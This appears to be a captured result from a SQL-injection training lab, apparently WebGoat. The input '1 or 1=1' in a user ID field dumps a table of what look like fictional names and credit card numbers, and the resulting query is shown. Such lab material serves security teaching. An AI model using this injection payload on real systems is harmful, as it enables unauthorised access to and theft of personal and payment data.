 Login_Count: 0
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 1 or 1=1